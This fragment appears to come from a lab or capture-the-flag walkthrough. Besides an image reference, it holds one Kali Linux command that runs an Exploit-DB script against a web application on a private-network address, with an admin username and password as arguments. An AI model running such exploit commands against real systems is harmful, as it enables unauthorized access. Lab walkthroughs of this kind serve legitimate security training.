 ┌──(kali㉿kali)-[~]
└─$ python2 /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.74.137 -u SaraAdmin -p sara